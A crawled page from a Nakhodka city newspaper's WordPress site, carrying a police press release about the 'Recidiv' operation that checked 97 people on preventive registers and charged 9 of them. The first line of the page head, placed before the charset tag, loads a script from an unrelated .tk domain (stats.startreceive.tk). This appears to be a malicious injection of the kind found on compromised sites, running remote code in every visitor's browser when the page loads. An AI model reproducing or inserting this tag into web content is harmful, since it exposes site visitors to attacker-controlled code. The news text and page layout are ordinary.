

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/%D1%80%D0%B5%D1%86%D0%B5%D0%B4%D0%B8%D0%B2-%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C/
body_size: 40282
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>Рецедив контроль | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Профилактика пожаров и мошенничества' href='http://nr-citynews.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2/' />
<link rel='next' title='Нас есть, кому защитить!' href='http://nr-citynews.ru/%d0%bd%d0%b0%d1%81-%d0%b5%d1%81%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d1%83-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d1%82%d1%8c/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://nr-citynews.ru/%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b8%d0%b2-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c/" />
<link rel='shortlink' href='http://nr-citynews.ru/?p=85489' />
<link rel="alternate" type="application/json+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d1%2580%25d0%25be%25d0%25bb%25d1%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d1%2580%25d0%25be%25d0%25bb%25d1%258c%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-85489 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> Профилактика пожаров и мошенничества</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%81-%d0%b5%d1%81%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d1%83-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d1%82%d1%8c/" rel="next">Нас есть, кому защитить! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-85489" class="post-85489 post type-post status-publish format-standard hentry category-razreshite">
					<h1 class="entry-title">Рецедив контроль</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b8%d0%b2-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c/" title="14:26" rel="bookmark"><span class="entry-date">14 апреля 2023</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="http://nr-citynews.ru/wp-content/uploads/2023/04/142.jpeg"><img class="alignleft  wp-image-85490" src="http://nr-citynews.ru/wp-content/uploads/2023/04/142-300x225.jpeg" alt="" width="205" height="154" srcset="http://nr-citynews.ru/wp-content/uploads/2023/04/142-300x225.jpeg 300w, http://nr-citynews.ru/wp-content/uploads/2023/04/142-768x576.jpeg 768w, http://nr-citynews.ru/wp-content/uploads/2023/04/142-1024x768.jpeg 1024w, http://nr-citynews.ru/wp-content/uploads/2023/04/142.jpeg 1600w" sizes="(max-width: 205px) 100vw, 205px" /></a>В Находке полиция проверила граждан, состоящих на профилактическом учете</strong></p>
<p><span id="more-85489"></span></p>
<p>Сотрудники отдела МВД России по городу Находке провели комплексное межведомственное оперативно-профилактическое мероприятие «Рецидив», направленное на усиление контроля над лицами, ранее совершавшими преступления, состоящими на учете в органах внутренних дел и в уголовно-исполнительной инспекции.</p>
<p>В ходе профилактического мероприятия участковые уполномоченные полиции проверили поведение и образ жизни 97 граждан, состоящих на различных видах учета, в том числе лиц, осужденных без изоляции от общества. Привлечены к административной ответственности 9 граждан, в отношении которых установлен административный надзор. В отношении правонарушителей составлены протоколы по статье 19.24 Кодекса об административных правонарушениях Российской Федерации (Несоблюдение административных ограничений).</p>
<p>Сотрудники полиции на постоянной основе ведут профилактическую работу с под учетными гражданами. Проводят беседы о недопущении совершения правонарушений и повторных преступлений, также общаются с родственниками лиц, состоящих на профилактическом учете, собирают характеризующие материалы и проводят проверки правонарушителей по месту жительства и трудоустройства.</p>
<p>Пресс-служба ОМВД России по Находкинскому городскому округу</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Запись опубликована в рубрике <a href="http://nr-citynews.ru/category/razreshite/" rel="category tag">Закон и право</a>. Добавьте в закладки <a href="http://nr-citynews.ru/%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b8%d0%b2-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c/" title="Постоянная ссылка: Рецедив контроль" rel="bookmark">постоянную ссылку</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> Профилактика пожаров и мошенничества</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%81-%d0%b5%d1%81%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d1%83-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d1%82%d1%8c/" rel="next">Нас есть, кому защитить! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
